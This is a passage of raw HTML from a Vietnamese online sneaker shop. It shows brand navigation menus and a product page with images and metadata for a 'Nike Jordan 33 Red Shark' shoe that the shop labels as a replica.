<span class="links-text">ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda3729a" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda3729a"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dcd6e02" class="module module-banners module-banners-348"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><h3 class="title module-title">ADIDAS</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas-AE-1/" >
<span class="links-text">Adidas AE 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Adidas-AdiFOM-Q/" >
<span class="links-text">Adidas AdiFOM Q</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Adidas-Adizero-Adios-Pro-4/" >
<span class="links-text">Adidas Adizero Adios Pro 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Adidas-Superstar-AdiFOM/" >
<span class="links-text">Adidas Superstar AdiFOM</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Beyond/" >
<span class="links-text">Adidas Alphabounce Beyond</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Instinct-M/" >
<span class="links-text">Adidas Alphabounce Instinct M</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Adidas-AlphaMagma/" >
<span class="links-text">Adidas Alphamagma</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Adidas-Dame-8/" >
<span class="links-text">Adidas Dame 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-8/" >
<span class="links-text">Adidas Harden Vol 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-9/" >
<span class="links-text">Adidas Harden Vol 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-4.0/" >
<span class="links-text">Adidas Ultra Boost 4.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-20/" >
<span class="links-text">Adidas Ultra Boost 6.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-7.0/" >
<span class="links-text">Adidas Ultra Boost 7.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Adidas-Yeezy-Boost-350-V2/" >
<span class="links-text">Adidas Yeezy Boost 350 v2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/Giay-Adidas-Stan-Smith/" >
<span class="links-text">Adidas Stan Smith</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Adidas-X9000L4-Boost/" >
<span class="links-text">Adidas Boost X9000L4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Adidas-Boost-X9000L4-V2/" >
<span class="links-text">Adidas Boost X9000L4 V2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-18">
<a href="https://neverstopshop.com/Giay-Adidas-ZX-2K-Boost/" >
<span class="links-text">Adidas ZX 2K Boost</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-352"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Under-Armour/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">UNDER ARMOUR</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda372b1" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda372b1"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dcefa0c" class="module module-banners module-banners-387"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/UA-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-319"><h3 class="title module-title">STEPHEN CURRY</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-One/" >
<span class="links-text">Under Armour Curry 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-2.5/" >
<span class="links-text">Under Armour Curry 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-3/" >
<span class="links-text">Under Armour Curry 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4/" >
<span class="links-text">Under Armour Curry 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4-Flotro/" >
<span class="links-text">Under Armour Curry 4 Flotro</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/under-armour-curry-5/" >
<span class="links-text">Under Armour Curry 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-6/" >
<span class="links-text">Under Armour Curry 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-8/" >
<span class="links-text">Under Armour Curry 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-9/" >
<span class="links-text">Under Armour Curry 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a>
<span class="links-text">Under Armour Curry 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-320"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Balenciaga/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">BALENCIAGA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda372c7" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda372c7"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dd0e2fe" class="module module-banners module-banners-406"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-700x700fill.jpg 2x"  alt="Giày Balenciaga" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-407"><h3 class="title module-title">BALENCIAGA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/balenciaga-triple-s/" >
<span class="links-text">Balenciaga Triple S</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Balenciaga-Speed-Trainer/" >
<span class="links-text">Balenciaga Speed Trainer</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-408"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Balenciaga/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-MLB-Yankees-NY-Boston-Korea/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">MLB KOREA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda372dc" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda372dc"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dd1a356" class="module module-banners module-banners-403"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-600x600fill.jpg 2x"  alt="" width="" height="300"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-404"><h3 class="title module-title">MLB KOREA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Bigball/" >
<span class="links-text">MLB Yankees Chunky Bigball</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Liner/" >
<span class="links-text">MLB Yankees Chunky Liner</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Classic/" >
<span class="links-text">MLB Yankees Chunky Classic</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Runner-Basic/" >
<span class="links-text">MLB Yankees Chunky Runner Basic</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-405"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/giay-order/Giay-MLB-Yankees-NY-Boston-Korea/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-8 multi-level drop-menu " >
<a href="https://neverstopshop.com/Giay-Timberland-Boot/" >
<span class="links-text">TIMBERLAND</span>
</a></li><li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda37311" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda37311"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dd2a89e" class="module module-banners module-banners-439"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-700x700fill.jpg 2x"  alt="Giày Puma" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-441"><h3 class="title module-title">PUMA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma-MB-01/" >
<span class="links-text">Puma MB 01</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Puma-MB-02/" >
<span class="links-text">Puma MB 02</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Puma-MB-03/" >
<span class="links-text">Puma MB 03</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Puma-MB-04/" >
<span class="links-text">Puma MB 04</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Puma-MB-04-Low/" >
<span class="links-text">Puma MB 04 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Puma-Lamelo-Ball-MB-05/" >
<span class="links-text">Puma MB 05</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-440"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Hoka/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">HOKA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda37325" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda37325"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dd393ed" class="module module-banners module-banners-476"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-700x700fill.jpg 2x"  alt="Giày Hoka" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-477"><h3 class="title module-title">HOKA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka-Clifton-10/" >
<span class="links-text">Hoka Clifton 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-478"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-12 multi-level dropdown drop-menu " >
<a href="https://neverstopshop.com/dep-the-thao-order/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">DÉP</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda37339" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69720cda37339"><ul class="j-menu"><li class="menu-item menu-item-c256 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda37359"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69720cda37359"><ul class="j-menu"><li class="menu-item menu-item-c257">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/Dep-Adidas-Adicane-Slides/" ><span class="links-text">Adidas Adicane Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c249 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda37396"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69720cda37396"><ul class="j-menu"><li class="menu-item menu-item-c250">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Air-Uptempo-Slide/" ><span class="links-text">Nike Air Uptempo Slides</span></a></li><li class="menu-item menu-item-c253">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Calm-Slide/" ><span class="links-text">Nike Calm Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c255 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69720cda373d3"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69720cda373d3"><ul class="j-menu"><li class="menu-item menu-item-c254">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/Dep-Puma-Lamelo-Ball-MB-02-Slide/" ><span class="links-text">Puma Lamelo Ball MB 02 Slides</span></a></li></ul></div></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-13 multi-level drop-menu " >
<a href="https://neverstopshop.com/Hang-co-san-tai-shop/" >
<span class="links-text">GIÀY CÓ SẴN</span>
</a></li></ul></div></div></div><div class="mobile-header mobile-default mobile-2"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">Facebook</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">Instagram</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">Zalo</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.tiktok.com/@neverstopshop.com" target="_blank"><span class="links-text">Tiktok</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="menu-trigger">
<button><span>Menu</span></button></div><div class="mobile-logo-wrapper"></div><div class="mobile-cart-wrapper mini-cart"></div></div><div class="mobile-bar-group mobile-search-group"><div class="mobile-search-wrapper full-search"></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://neverstopshop.com/">Trang chủ</a></li><li><a href="https://neverstopshop.com/nike-jordan-33-red-shark.html">Nike Jordan 33 Red Shark</a></li></ul>
<span xmlns:v="http://rdf.data-vocabulary.org/#">
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/" alt="Trang chủ"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/" alt="Giày (Order)"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/Giay-Nike/" alt="NIKE"></a></span>
</span>
<span itemscope itemtype="http://schema.org/Product"><meta itemprop="url" content="https://neverstopshop.com/nike-jordan-33-red-shark.html" ><meta itemprop="name" content="Nike Jordan 33 Red Shark" ><meta itemprop="model" content="NK1504" ><meta itemprop="manufacturer" content="" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-1024x768.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5-256x192w.jpg" >
<span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="price" content="1.050.000" /><meta itemprop="priceCurrency" content="vnđ" /><link itemprop="availability" href="https://schema.org/InStock" />
</span>
</span><h1 class="title page-title"><span>Nike Jordan 33 Red Shark</span></h1><div id="product-product" class="container"><div class="row"><div id="content" class=""><div class="product-info has-extra-button hide-cart"><div class="product-left"><div class="product-image direction-horizontal position-bottom"><div class="swiper main-image" data-options='{"speed":400,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":true}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-1024x768h.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" /></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2-1024x768h.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3-1024x768h.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4-1024x768h.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5-1024x768h.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="additional-images"><div class="additional-image" data-index="0">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-256x192w.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="1">
